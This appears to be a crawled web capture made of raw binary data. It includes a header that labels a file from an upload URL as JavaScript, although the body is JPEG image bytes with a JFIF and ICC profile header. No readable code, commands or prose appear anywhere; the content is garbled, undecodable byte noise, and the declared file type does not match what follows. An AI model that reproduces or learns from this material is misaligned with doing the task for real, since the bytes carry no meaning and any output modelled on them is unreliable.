�s��@�r�{{0ii7��	ޕAӉ�:q2	���*���ʚ`R)L1�T��I�.E�ܺSh���p�ex��1��m�-���`��IQ��nqέ���{���!���y���&n���a�ø�V�����c_�\6���&�8���V���<վ�(�u5�f�!5����}��<f#��?�dgʊ����E�ԥ*�6���� R�5�θ2A�;�X��|�<�t���A��7�
(g�ߙ@I�m ��$�c�r�7��k����ケ>�� ��MԲ�]���N$��mm�-�kei��8��
��0��r�#��4̂4��.���`�����2�*�6�;1
a�;���a��({��oh�(#;eᔳ�[*���Ԥ�"�a���V@�T��������``ñi��+%i�lv�L�X]({�i%ͬ��p�R\��ߢ鐜�0&S��́z4���l������|���ԗ+$L� �7�	��b?�躚$hsN�֔۠ �E"����a��*�ٯH�m�	�	X�u��G4���N�^��	�ؙ�BP�H�����Ҋ�����E�?a�đ������K���̎(�_���՟IkBW��P?v���~� �^c�'!��a�\=��0T�Cc��hy$�9d�a�����T� $:]#	��#�>.Q����yH	�f�(e�2v^˕6��_��
�zq�#
��P�.Ai��jR��`����Rmq�`�T��k�,-=j��v��ْ�tɛ���ظ3��R���v�� �~jVqfF<OҠ���uǛD���Z��@*Q���-q���;JLn��bťQY:���!�qc��F��[��tm�BK�IA$'��y�x*��-�yF���}�T�u�n�Ky�]��oOU�a��K�}��ԋ�<���~��_R$��Z�p=�f5�ңc·*��eJV`�2���Pe"BZ���|���آ�	����"}�骡�4�C蓘Y�u�X�v�������?S� 1S���Ĺ�y�+�ך���rJ��q�ki���]���l�R@
PRcN�5�4U��s=���u3�lOe�,!^��ئ�g!jVE6�6���z#��c�c>1
��"g*��E��N���I'�{�v����Z�g,���6}xqI�p��	��:�ZXd�n5-�6�*H/ɖ�־ZP�Z@L٣i�"�;I9/���������|���v��ŹX�l}��L�ѱ$�tennG���d[�g��PzA��RJ��s�R=]�� �8-[��W�|s�d|����fR��(ЙF�������u�_,6�
�Y��S�_�׻Ĕ<e�F�#�&���\��:^<��k6�I7��B���4�^�����
>qtiԡ�ϵ����:LJ��LI�%��s34<�n2�Q$.�q%A�k������L�7y���fLe_��@>��
\D���yST�d� �IJ&������B��r��������Q�Τ1��e���T�_~S�e�+q��D���Ck����(��>��}�;�;[R��C �y�;:m�����	q0ca���(��~a���k�YVoC��MFT����DuE,�S����V��W���qП8��bږ�{�c����Yr�v�9����*��-�� ���
�ѐZeE�T��YF����ObB5In�i/Ǻ��i=��[��Ӳ� 
��3[&q�T�S�3:>����Y�)�Q� ��JV�- 6��E��L�l.JԖyȖk��Y�ta��D�P�8�W֏n�.UU9�݊MN�v�PLa���R�ҝ%}����Z~\ɔ>��S���Qq�ay� K�s
��$ �+P	 |��Kp��#R�� ������F���sR�@��k��>�� 6�3��C����_�Z6�o��Щc���6�3AV�".DR��S�B�R
��e�BPx������Qd:,�co�l0��D�y/��~�Ő��K2����L���ӠVΓ�:�2��^k���>���s�b<D������	#��`E�4j�H�D��<!L��#��V�Aq�D� ��(%n:]_�b"q��N]����q%�n�دT* �^IC���W1jB��.M�֠���H)�o�U������}8!��6�|6G-#��#�L���i{��Jj���@�=̋@j��1Z�PJQ0 	9�Dث�v$l|��������'�9�JVzз��8����e;���!'��V���% \�غ�<��1>O���e�|�z��jy�|�hA�-�07D���H���t�ZBO$$؃������t�l5��Ėge��h�n.:�^��y�X[kI#Ow_�U����e�ns_)>����@=b)� �� =c��o�́r����(��dejƗ1.��IJ6����u���S"ܐ���t7S�S$�c�>�Q�	����5ɯ�m��Z� ���q�e�T	d�|S͋B%��E:"���-b��.t��$Y���ғo��n&�\���8*�Mr�W_u���o��n�jB﷎�?R�E"�?U�M�Ud֪+�TfHq�U�ujqj>�)D����0G���m��Uu��Xc{%��Hy^�2�Ug�ʄ�&�-Ǧ*��g�39vEC���,��(@%>u9�� �Վ��.9�8��hТOnDEE����JakB�bBAr;���8����C��*#	� *�x���GN�b%3���rܕi�N= �Hg"� *�C�x�*�ʚq>���N���Ԏnj��hӴ�)))��6�Ie�ե=.�u*� w�ҿ3��U�]!�'!R��~�� �� �q����۔�C���k�OeI#�3<�Ž ��>'?I��7g�5_���1T1:n|v�����d;��	5�Г��E	�*� Yc���Sn ZKsb ]J�;AJ>��H�N��i�V�<ʼ�|T��1"4o���T宭�d���^P铕�2���S9N��߳���R�����A�6�n��<�V�x�M�H��AL4!���d�ã��S� �Jl�Ǹ����	�l(�>�#�\(�?Z�>ʙnd�oDs���.#T�̀T�8��ÊIPm��"W��Ek�Rr`�n��,�\q;]��v����$^*ڨ�s�w1�"H*��"��s���Dr�EeAkM�P=��F�U��H����ߠ�����R�ϸ�%+�T�A+JH'��S��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/74bcea76-5844-49c0-a5a4-ae1765dc6774.js
body_size: 102349
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 5            	          ��     ������Ƞ�P*�lGA�0uj#�@!�!# 0E%D!���D�V����h��qX�ڞ_�r��1�-�|�t��s��7��1f-�5�����k��}��+ݱt�c �&�^*���l��#S�f��Q��r[��ߔ��>:��Y@�@���hj��H��e��r9��gK:S)�&�h�sp�s�A1ٍ���0�'�v�oCH�Cf�Ș�eX�a��� �X��2q@�F�L5K�d�]&n$\���ߛ�w�:`t�"���͜�������ۮ�HduҌ���Լ�cѶo��JZ��簫
ze6�	��d��N�W<x�����p��dCmڹ3�M�����a+J*�μ>���dU[��/��_*i#A����?S�	��Tin���L�h��`#��h���� @B�II�R���u;^�P�8�E-��z:^���8�4�%�2�1+��v�W�
��̓t�.ǣ�/'oM���I�1���`�\ډ�y��}��Z��ש��r\{�~T<}��1n�h�Y �U� )��3���q��:��l�<��=.�"j4$8�L�[����?U�l�Ғ�<��j
Cб�d!�  -�q!�B5����T�f[�B����}(gL9Η������e�'�t�y��)@8Bؒ+c�Ol�^���lh'���f�e�*r9����_v�Eޑ���y���;g����T!�Bh��2T�?'=��9Y��:֞�dk"���z̷��T��@��I�c��D�X($-f�����#4V���+@���
���1���R-�����܎��9hs��p�6���Kn����^�	�L���|������2��rsrye��PT��[���pn5�*�q�=��Dy���P�)�`fB�T����lU|�b磜��[:vO[�h�i�ܬ~�^b2�f�tG-��ƙ$� �nՀ"�`r)�-e� 	Ԏ ��Ķ�.f�LMu DR�qI�/cM�F��L��������q��:Y�G��;|���_�-�����mq���O|�}�=ӆ�*��̈��v+u{��m��s��#�O�U�d bZ��2��fm�Uy��R��v����[�E�<�͗c<�T[؞�Q��4�Y6�*m�[�?�2|>D���8 :� P�1�h���0h�h5�)km5s6K��@���jR(��}Уj��s�����*[U3������o���ϕ#H ɉ��g�M~}~��^�M�\³:o/��ٻ�N�������m*�d!D�#�9L�*�_���Z�d�,��W��r����<�+c*��ع�f�W��͌�����!�����Q�AF�
7Cj6D)D���# 5 �e��武iI%LT����'�JlYt��+s���T�V+�1�Ηh�O�̾SbP�Ą��u����_���M���!tś\Ф�\��~T�*_����#�Z&��Ȃ�7zy���Gf�\�߯���>pC��}^?���U��[crq���g�.a~���3"�F94]��kMFk1�0�4pZ4sXp���XXX|,�1"Ҙ<�>�>��6�v�}6.�� ���/��h���ܺt��������64\��^R�b�F������d��G:,~��L@�:��|��Z����zf�{�8u�]��e��N��y?/�⼿N�Pf����l��<LZ��g;��Đs2��a0CၰJ26��D[����1� 04(�4٨C�B �N��I�2L�Z�C�����k#�7I2�鳝������NfG9!kvh��۵���>�s�=����ۡ����l.~�x�S�n��f !����ɫuC���x:^�{]dfBO��XY�>��?N���x�k�C����s4"�q��[�� Y�f� a��E�F�dMP ��h҄0�ID`f�=Kf���bjQ��F��Y,�L4R��t�ՔqrE��u�a����L��P��]l��fnn};�EO[����s9��N���>�����-&�4+Z�7!�r�旷��z<%h�ÍH�2\�����>}8nG�����tt���͖c��@��V�^w��ÀY���H8T�E���5���E�"� F� `sZ: Z��HF�|�k�¡� �Xz-,I�
i4p1�:��YEH��-.g>�ˆp�zs��ۃ���7�ϧ�s��U>ɹͳC5�u���(��0:�D2@���ty��u.zOg��_3Z,DYͲ�s2D�ؿ�+\c�s�f��W������,�nJ��5�ך~���Ęr`�Gbx�� H�9�Qj="  �l2��Vt@���4���J!�XxyI4Խi�M�eZ�l��6�HcP�Y���d.\�NY{���vL�P͵5�r���n�Oo���ˡ�Ӄj5�F0�4�H�H�c�
��fԮa�:?O��Im��-���U�վ9]c����w���^{����7��.���;��j�u3VHy���LH8�$��[��0p����@���A�Z�5M�(B�YhQ��L�lH��y� �&��vj륖(&nm}Uq�9�l��o ��r�ʴt��kZ+Ҹt�L��b�^{d�!��:d�A@`^G��jK�����mW=�9jK�7�<�y�4�2:s�.3s�\������~��ݝ�K����V��3�y_�� aP�8䄁|I&�n�D����@1�Al�5�`�5M3d�,�Q2AE�dU���$��7��uv�'̈ȼ���)��h�.�]4�fRr^p��ZD�6�6�)�jnB�|�>���I�C�\������b�m2Y"�#�
����׏�z>gG�k(ܳ�r��$��vNi�~��S�;�ϯ*�[�ѣ�������[��ݫM^�oG�&�O�Pd��-Hd�Y��V�h	���Q�F �BX�R���gD��Y�ћ(l=ɣ��Ug.��y�Ў�[s6�����;!�54���}̎����4dGa��O&D�jvV0���%n������}wof�6G;������"#@ �"s�Ӈ�{�t̒/6�f�8m���Y�`ws����;jp���G������O6�p�s��hUI���o�G��ĐC��Q��)�\���BWl-�b0D�l�đ+�:gĳD��Cd��s��]˶��c�K[wio'�F�k�,��y�7��3�-��a������_���{9�<��n�>�Ky�{[��׍��eZ۬  A��]6��Y��辟�{G��<��n���4�wr=�#��z���7��|� ����w��[y��^^?v=�U��i;!�E��Ĺ6���D�1"\����S�� 1�Jf�kE��'���l�4�]��e�i�͕�7>]�Oϥ�۝�v�-sXT��PR�3�2�q/rW'fy�[���ܸ[d�<�qʤ����~���V���|]\���,@4@f�+B�j}C��:��Ĝ�W:�ʮ��\�;8λ��{/7�_��~O���ɚ�:E����<�}�vEo5l�_r���?M��$��kH8d�'urVM��)��HZ��MkuEI���gzZ��#�[��1��2�^�t������'�(�3$�h�	��� ek�Ό]�b,��;�8M���{V�+��r�c7�/'_v��-�b�EG�C269A� ����+G�~��~N��}�:ew8�{Y'%� ��ϋ�7���q��ܞ�)gPB�n]s��ijf�^OF��o�����_�MR:ɺ$���T�)'CL�����62�X���a%��nX�9Y@�����X�Kv"��,D�#/E��^�}>���sS�G͟����tICb�ה/0��V�~c���}8n�_v��6c�؝�w��O�`ڥ^h.d�dLp�c�9�w"�9�=�8����ޞy6YB�c(k��	��>_u/��|�����=c�XZ��ϓ��4�W�'���Ϲ��n��<PM�2lI� Ur�ˉ`��O�,l��,]��`�$a���rq�D�]�T��4�������ueg�Ia����N{�Ϥ�O�a1qB�f}0/r.r�y�N�����nu���I����������j��RB�1�"C2
GYY���[�+Z���U<ȝ �Tk�����x��/���/=���z��p�[���8�6eGߟ��~3�~�r��d���A�˺D����<i��t�n2X��.�T��9��K-�R���tD�FVc3n{w_WM1����GH�>��7s�K4-�a�`J8���:�����z��o͏�ϻu��<N��V�炙*��[)!��؀h6!0R9�ҽ*��<?��,u��Vt	�������KS��9/����̞Ցu���n��Υn{V̹�=�O�� �_��ˡ	��d�����$��"EO�,T���s�Ig��W���9���?��fو���UvcF6�:�[�7������^�0|�t�MS�Y���L-�*P��h5�3�V������\�y�K���n]��g���{+�*�Uy0-C�31���� ���t��f�z�5��?�����p�jx=��_��s�`y���;2cTIfJ���t6`���=�N���nY���z�=F�s��XA�d��D)#&T��h�I	f狗*�u�J.�^�T�rS�E]�QN���6Fnlc�k���zo�믷�;?3I���k��M���|������C��gVSq�9���|��Mξ�����.j��0�I���"B�c��у7\�wS�>��.�f�?O=�����;�h��DW &�w�=����>��_�����|�m��ᾟ¼�B%����4D��r��)I�$ܱr�M,�X��̪cF�&�m��c�g�6>��׶�u���iV�/��:3��3�0n��]g.���l�G�,�[F�al�c`#a袌�a[��/�z<^�ʾ��뗘#*�kV�aԁ`,X�$,1dX���hH�*v:���ϥ}Fl��q���[r&�ht��z�>'���_G�}+ל��/=2��Iƾ��w�7O�O���b$k�&����8QrM�W)$D�R��W;l�"+���YY�0�f4e�Mj��˭��5�/c��7���\���~o�_zv^>�??N�5�L,�J�!��""�i�z���o��<��r�bୀBR�t; 
V�v�4Ո�����R-E��P� A*ȫߞ=��o�����m����on���zw����+��%?6~�8S����Rb��2]�v�ԓeW y	N���Q�D�L$�#,A��V�73�]ǧEƯjU�V6Nzy[�O�=l���^���;��Y������a���0Y��/L��\��t��-��� )Z�� �9��tVR�s�Ѣ�bV��H��{�J�yG��㞿=�]2�Gs��ع��/5�p�$7˙���/�v$�	�P��'ɖvm�͖i��ی��s�͐�1 �^���c�^���y����Rn�P'�����u��l�u�[�k��O��:hs��I��C&�c%��f3j�@������6�;Y`ԗK� LT�r� ���ڊ���A�#���;a�u�mi�������7׃�tn��c�~[��N�YsUս���o'�����ja���$,��{��,\c,d��F��x��V+�B�x��9�7�t�M���<�����/��׫y��~FdtЋ�]�w.m�N�R5��58�_y��΅��x�Hj��gF�  F�T��!3r�X!� �Ea)Tk�j�m7<�O�|�,��F��,>����-bL����|��ï�7x�h&�P�H��E�b�	���O)�n��͛��ʍa 
rlhf��:tQ��$iN��<�>�~W�<58z[]c������z�&��ߝ�ʼ���C 8,N`�� $�/������Ȉ�`ֲ٩	� HR�̀Ț���B}�\9(2��g�x����w�/��� ߷M����w.�8���ϋ�<�>{�{�iƼ��BI���е1)!73�R٨}�54Q2U�33K.\'C��z���9ٍ��Ӥ��D�����a�ӟ���7\���GN����o'�����.{k"�8����Ԇ@21^���p�B �^-����@�0 9�QN��m#<� �Y5!���.��ɋ��������ݞ}//^��7>�����-�t����D��NN���,ߔp�BI*I�0T��RlI̶V�--���*F�R-*�쮗'.�\��h	ӯzz_U�~C�{��'���/O�љ�̝7:7��<�Swlx��Ⱥ�*�!�8p�"4F�����8���5E��y�� 9�TS����1 Bɉ�Ch���������}������oK{���{�s��2=�͘�Q�~>?ߎ�L�Y�o����~�Q��m%KZ�flٕ:OVhH �,�s���m�=%˳[b6��*fם)�Ѻ2��sjas�3��ӗ���-|^f�L�z[]ϗ��/���r�r��TXq�#��֭��$j��w��`E�
S�P��c1�1`�����,bRM�4X;�:����gz���/u|��q�<��u�~��@����+���x���w��ߢ<�}{Χ�ͫ��!5$	�͑4匩�i�R��r4��n���s��Uk��,�.}.N�2�g	�P�~i��d��+�X�Ҏ����>���՜�p�;er���-�Z���t��sE���bk:&�\���!0 #!��S�1kFHG� ����ӕ?�������U�+���k�;W<��z7�� R�)y�<Ww�zs���ﻺ��^�P��7:�q_�"l��j|I�>*|�ʱ�8���j�
eHY'T�vb�V9��K4�u\��h�H���\�172��8qu�-�{=O���o����e2�X�ٲ�E)P�i��AR3��W=d�HdG2�n��T��^F��@�H����f�h���M>+�Ԙ���G���x���&Do=}��ܽ'u�g;3+�����N{`ʶa���:8������~n��҉�/-�t�&s�62�%��sf��hs�&l%j5��h�FO=&m��Ͱ%Q��6�YsNYԢR��U0�s�z���sȟfǟ�u�{g��Ӯ��鐘y�RhM��{"�Vt�!ư�1ԃR�b0Y +TWe�%�6��lڝ7+|��C�� G�~=>{9��VFZ!t�Y�F�o�~��p��4c��v�����mO`t�w#Xķ�6J�u��|�%��<�^Ζ�	OP)��|�e�ڝ�4�.0�F6�y�.�bU0��X���t�V�7R�^+��o=M*�g��.v3\)�[4��P�󴎍��#��q`�u�ٍ�h"6B���+�E�5\�嘞����������g���̪�4�E˝Gt��sɽ����_'�E�����z$6�-h:xe>w9��i��5crU�/�I5g:\˷�o<�U,�8L��ʳ��j�[f�R_%b*LK�3MV�Z��s�ٯ��1f�r��M�m��ʝ�0�J<�khf��TB�\z�f`�\v�$$�*��Bl5"cX�Z��QZ����!�6�2�8�����S��]����ܝ�ϗT��5��_z5祙儜_?�8}9�o��U~���Xͩ�͚_���`k��"�T�E4[����ثQv7����fI��%Π(���L�u�ud;'8�]���<�).U�a�1$��r��pk��ܙ��n6e�*$S��pb�h(�i�,�y�t6�$P��B�Dbt^�2�)�P܈��N>9׏�u��}�=�����G���B��k�2�����+�?L����?�����#z�w�����R���g��ie�	��H�
�.�Q��2�ޔhmXV̴�ei���M�[�sg�WQ����)��[�����!�B�-�˘fe��I���X��:Yr	2)�a5�3A45�i�i8Ϝ�5Xt�$�A[���l
�b�{��Ntn!�0����wL�� ����0U5L6�=�Of��N��m�%-�u�+�,.ϟ���}r~���4#F6�<oIe��|�wWVӟ�T�X�k��1v��V[t�ϫf�4Z��皹=
����rFl�L�B-�և�L����N:ٶYvcG��Q�Ę(��,7!��K�� �l����7;Ȝ�,��$ƀ�mBD1
��D[��9��FI�
i������ݦ��g1u�}+��?׽_?����-:J��]9b�;Q{��>~^o��C�P��hN��X0��a��U=j��.�]������K���N���f&�)�gY���g�%c�4�&/�Ea��+m�Z�0�5gn����Ic������� �}����8�"�#l$d$+�*�#�f�X�Z�^B�M����7�� �SAͪ�����O�w��T���j�f�NxZ͌��<�#7�î�?A��3�'��evWmh��5�O@�VWqZ��u��/~/��)��Yv�T�ܦ�������x���X��sS�I-�eŸ�,[-��]��;�� 6h� մٗ�tQ3���!5 �1��+�@B�UY�SO�=��R=¹��/����lt:����T��7�~/n�/��ǥ�5�':�9��s��ѣ��3"�����x�sɀ(�om%�T�X�|�ӥ��G[��CWc��_I�s��p:s��9\��)(欒�j��@�H0�^&.s>\-��W�,����B ��`,!P- >�DiLX��d8�!DĈz#�x���F�ͨ�U�KP5Vs�8�;��v��d���F��i�W?I�վ�������.�t���F8�Q�4����������y�--ۅ�?B�%c��{r���MY���Q��^�_O˧A���a�0�/�
�T���\��WĆ�����Ds��̺��>��>n~,iv��B�dk���EٝH�o"^�ғP��1�W�h##��mV�e-�YZ�s���<T.F�F�!5���^�g�y���������<����W�?g��-�)����*��{����=0�g�Z��~/p�+E�Ez1�F+N/c�N��M�},_:u<�k����f�&!lM1� �������o���,�[YlI�6l̙$���'P �l ��9��-�!�6¬E�^�0HH��3*
]�i�����ʺy��DD�k�B�BB�����������y���aΪy�`��G.�=M9yO_���y��E��RPy������!�ɱ�jz�GM�����rz���svިy|雰B��9m��l�HC6h��	�,�k6f:$,�t���+���ϡ/��̮ID!���W�+#�;�������I�H��=����>��}��I����B� 6l]w��?K��?����-3ϗ����yr\�|���0p�w�A�As5����ML[2�]Κ�1�b;h�M�]:uif���[an]5٨�,�8w�M����p�2Qe
�-4R�k�l
�:C
�����/"�L�%X�N!�����=DA�\��J;4si�6�����ɍ|
௢jc���a��ur�~���o��=�8�ch�\�W�����X�_?���7��i>�mz���aFL�9���N;���GN�zu�����D��0w9����UV�B$cJ]-�c�̤&�:�E�d��P��<���西-��k
�E$8��f׾qu����HH��d�(efT��x�N~W���d�ʻq�DD"AB C ����B}o����k�I��O3��Uw�v<�g?'�<�� ?���4���1��>\$b,wK91zq�C:l�M~}�^u��rlZ"ޫ��8�wt�^$D��A��k��5�]����"� i0"+�8K5�-�9�T��K A�b��]r222�*#0�7�۟����=�.�9��J�"!c�a�!� �yv����=���y���'y�u^�˻l�9|'����o�\���z�� ���mX�؋Ԛ���G;lr�����"q�K��<��`K����kjr~iK�����-M�M`���?�z�p�^�Ͽ��;�fZȳ�a�B�2�TM�����Uf{3̄y���|�ݸ� �� � �`GM��Y����C}���w���C\�O}ϣ��W>Sc���<���'i*��
�,9�~U`	
����U��U��鳽tx���Ӣ�[��)k�{at���1L�9d�Xl������4R6gK�v�`�>���ϡ��o�[���Ix~��%��Q&�8�a��9���=Q6 
�C=�l�0.8����h�2!d�,! $p��v�#S���>���/�{�=;C�
�s���ڝGS���^O��x}��T+!��y�UHC�d�m��eZV�.���o�m}u��Mm��e�=�����h��Gmv�J�J�f�iGn�kR2H��I�I�����q��|� ���/_�n�W���/��y.�ZI����q����2�WY�[2Y�A��������5�Y�6"�f���dm1�aDM�-�_�6�z���}��_+���1�)����<�v�Ϛx��k��Z�� `�=���W��!%#)��o�N�;�q��Ϧ쵱����cV˪��2	�_x�G�É�������}��έ��r4#!�.�Xk���}�7�� ��ʌ	���O|/��B�+�a!���L�b�D:��BV35���$��#���C��D}9��Q�5�RcP�!0� F��Qǭ}?��^� ܫ�2�c:zo/D��b��S���<~��ٳ��s����R+�H��Rܡ����wc�O���|��KXF2h��֫o��f.dǹ���Ⱥ��~�����F����?���G���y�!��z��]�;�ܧ@he��~��p�iN$�Y�4�0�ddl�f�5	Dɬ�n2�DA���yoo<[�+��حp`D�`��!�i���+��x���|n�`1F�`��9w���3
�"2���ۇ��#Xq�_?��T�9d�@N@f��ܻ�;����iGC )�y�kyz긛��V��/g����b��ʎ�����?��_�[��kj����N���i{<?WNzƨ��7�}?�~G�Ҭ�NĔ�ʙ�f�b��"""�*c2ػ<�WY�̩�-�ǆ�ɳ#�o�m�]5���T`�!�!1d�����4:y���|�S��n�g�c#��}.zq�Te�xv���?;�闺!Ɇ=���@��K$D �g��1楊܌���;)�VP�;��zh*�g07��כϽ~nz��2�k�|�C��v��z���CT�߇s��]3,<��'�������/K�����}>��y�C�9��L"脄���v2-��Zʐ$�����#�7ΧH���&F0�)J���!f,�]CCp7*d%���~��>Kϵ[�w;����L��\�����<�<.��+�{�ԁ!*�*�9P�*�0y�f�_y7�Gl��Q[�+���j�˓%�x��|⼝�X����j�^���ָ{:�A�)ۈ��s��������=w�?���vψ���i�S��>��|��v�K� ��t�ЃH�`����*���O,�Cz�I�#��<{� �̱d]"�]ʲbd&�`�!RS��:Ѹk�h_��~������X�=;if�=�Ryɯm�}m� \��D�zy��~Ϫy}���JFW ��P&bϥ�O[�.Y�y��u}��e3��xn�<޼���:k�;�{���b�䮼l�3[����|{����g��O��_o~?&t��<vSj��?g��#�v<zI6U				-�cpn"���J�ΦM���D�>r�H�K��u�����!Q�D@(%F0!B����ܵ��ٽO��{g��i�ct��������ʹsj������Q���\q>i��8�`�L	T�V)���U��b�<�v�??���F���)���������goP�[�LԹoM�*t�E՞;���_���㖲�oq��p���{����_�3�|��f��׾_�����4�bAl:#�Uш�5^Wms:YZŷ���Y431zy��¥sY�L�s�b��H�� ��!
J����Kf��_�g����������e�[���u~OO�x>�������:����r� 8dEB�X�yA��$Qg���G�ǯ��U���q}�pu�,�wQ��y� ��	�p��:Fߧ��>�����=d��5c�m�?E��ߝ>�>N����e�����>���}WRIW��"�A�z��T2�0��k闝n�i��#�y<����Rbw4�w#܌}� `H�!B�.z=p;CF���Ӭ�#��2��ޚ/��W2���q.^�z�� [w���U��>�>,��H99	@���Bż�荐d2]O�fkz=�?OQ;�~r��S��OU����kj�9�h�~O��{�̕�]�+}IǶ矵�}i����rտ�ZԖ]����'�����ؙ���W�b�@Ũ�:z9=�b'@�����x<G��+��DD�@��p�H�!B�[�G�j0�/����?�7��J:oMw|���~;�9�<���^?��x���������$daNT�FDD���ًr��T���0�Ӷ��d����f:�͡δ���/eܠ���>��{~\��"f���>}t8�u�ި�FW��S����w�`|���^�_ռ�γ.�fG�5BE�Y�GXռ���+��{����X���G�7��b�6"�ijLK94$j�h��!B �8�=1��KX��{_oΆ6l�G�}'���ls�^���>���U�ϛ)�)!x"0� r�\�@9B�d!R�ha�I���]��o==d��Ϭ9u�d�B�>m�W�y��&k�Qv��כ�qt�>l�W����5ۃ�o]���}�����m����[�m�el����{�W�|����ONӟ�V6ۣ�����{yqzx��(�D	��0䄅�i��ӭz$c!��F,�X�C�ɋ�ߝ�_O�߾4�{.w�����ye�;�:�7��>o����GV�g��b"% $$$$ni�^�;��C�J��>�|�:Mm�}k/�\��j�nU�Sc�9�
0�-d��������H��x������~����u�~���~�CƵ�r�M����6q�p:������N�mny�_���k��̽3��ʞ�3P���i�Z�R�ܞ:ՠ ��!�1�
����r\о���'q������\:�v�g�'���?���o�J�ވ���[Bq�DFDP`9K�9�Ds�,�i���Z8w�Ưo6w}��<�����_A�Z�ғW9��;&5�d�̱϶���,��������{���v�y�����>����]�˓"V�̩������x˦�r�|?O�y}}>~[�����g++�Jףs�q�9'H����е���m�#aB�ƃQ�`�4>Pf���ϙ�_C���T��ֹ��������zs�o�|߭�x=��v�|	J��F@0#�E�L=K\�=��}�ӟF�WyT�����2]=*w��w�ܜ�rlSşAQ�Y����Nך���)v��]������w]7��>w���w�q�AQ��'���{xsz�wYxƍ_�ox�~9+��8B�\�gs�y�,�E��"p�ܚ8ZĒxպ� @�0B"��l;(m!nI/_�����{<%ǿ���˯�w��=9�'Ӽ��g�[o�i�H�Q�HLc�6� a�Ps��d�V=��>Ϸ����>fi����O.�}=�5���w,l�F6j͐-m&.�~m�?���˅��t;O�Y��#�3vk�|~�`�����thڽx�z�|O���I����э���t���inLI�j�&����Xoc:v�Dߜ͉4�l��KtH`@2�0C�a������)���>���� ��mp���>�����y��:��_�#�t|:�̘�q��Y%#B�a����3ul�Bj�7>����u���Fr;r������{Ν:�9Y�BZB�Ǟ���7<�@�r=_?+�À���=Y�W��1���>�i����c�|�W���ޏG>�;��G�SͿ����}x]q���Fls�GF�˚�ϧk��M����&��%�M���V��鈈!9�F��a������K�����էϦ���u��5#��?�w�f��?>�d�!���d����d�ҧ�����_=���-n?nX��dC����<͙��ܐqQ�%����B�U�o����N���T����}<�a�k(�{��۾w�����������>KE���~#���mk[�z_N���GRtH,ȹ�Qqr�1���};(닝<�3$�Գw:�#Գq��G�L�a�� "	�1Y
���r���'�}�?�<ޛy��#ȩ��=+���O���9Փ��� F1! �M����tB����{���.�Y�k�dk�,��(���렚ٚ�(����8�z3�*H�� Փ;S����o������~�=�qe7��~���s>�߿�5�<��G.�U��,Ս\�O?�t���%U��q�4#a�+��L�}y���w��<���E�}��V�K����7<��"T`"6�Z�m0�q�ӏ�}�����C�*���p��G���O�}N���~},A!2P�=+����z P̉�1�g�|�Pw�K�_�7Y=x�w�O/o�[s[SVb�y0� �hQ�W����y~�q���yf���=0��#1���nM��#�&�*����Y���tzg[s���\�)i�Ov�l�گ;���q����.}�}�r�h�o���z|EL�my=�ܠ�
ÌF�H��F�� 9�����/�㏧*���sc��m|��~w�|ߥ�>����$���Z�0��Z `vbr|3~�������� �Y�מG~Y���V�܊�.`� ������p��廾����W����?:����������i����o;4�6H�O;pY�~sb�^�����z�vw ebܵ��3jʿ*�˧'�����u�:d�nw'�k'=R1�
��uT��#CT���� *s���{�x�ۘ2���;}���>AǷ���W"l`� ��]���\��Q���3͆������N�c؃��N_h���1��{��[|��\�) � ������s
��,y�t�?�7�^�?������������$�>.9ho�/�Ӗ]�;򑲺]����o����"�T�.�V6�v���x�?z�\\��L��a��k��������  ���\<�c�i����O���������`	�:|��S��������o'�<�J�"1�$�R��Gz�u\� #��dw?Y��}5��[�Q����!��+J+v*�:��F��C�>�m��荔SV��C�������|8��^{�D��u��<��=W����^ڨ�����w>�'���u��n���ѣb��uW�ns��⼟B�����DhB�:MAo<o
ܣ���a�w*��Ce���O�>��z<�q���*�xí�>������]�c��C ���#���@�Lza� ��q0$l��;�Wv�}ۑ�E*Q��+�Yi��s�}�mɧ�@�B�yש���WCP44����/V���|9�gΩ߆#�������a%dt=��]�ny���n}��V�5;��o��zy��Y����'<��j�Wb�>�/_+��r|}Zs]�=�F.�Qt�O7,���I�:!؊����!a�KN}K��z���S���k����#�w�rEs?#��N���Ep  �#4Δ��5L��d�g|�����׬��e>��s��z���Fi�H���cV�4�ܗM��/�:�>ۜ�U7�5�<5;��#~)�^>���K��s��f��"���}�yzd��q��������\�Ѳ��t
���e���NO7��zY��w=��w�7�V�.������_���� ���}-������Cq����9K�c�Ҝ��� A����H�����c�3l��!k$�\�Q����=������3#㷸�-������o�>^�z��tSj5�Z��r^�%Lj*G�0;�tqw�ۢ�}��{���w�S������e�2�'��7R�>乜Nz|�;���J�/O?A���^��z�|���m�,��<H�=�8���Oγ��վ=�;�H����'A�~�]9��t��\��6�q�\�ۿ��� ��Q��4�I�������b:z�~�t��ne\T�0��C@"BQ�H[U �u��w������{�r�,z��^�n�Ҿ^G���s��|v���;�-�
4�Y�ӘelvTC�����ly��?x������o��~��yw�C��]#��<��<N=�\�W�lk�o�P���n�}�2�n�5��g>���=�x�Z��מ������f�G��9��1JJ�X�F��K|�������3�9� BA4�L���{���쟜��<�7������u�9D0�[�dk_�������=�����z��Kv�.h\����9^���GƮr��]�5�C�4k�"0��R��n~���G�p��~�˫�^��}�}�v��c�'u˱ygG7>���r�6t9�kr�V�s����7��믙ldqҞ_'=}
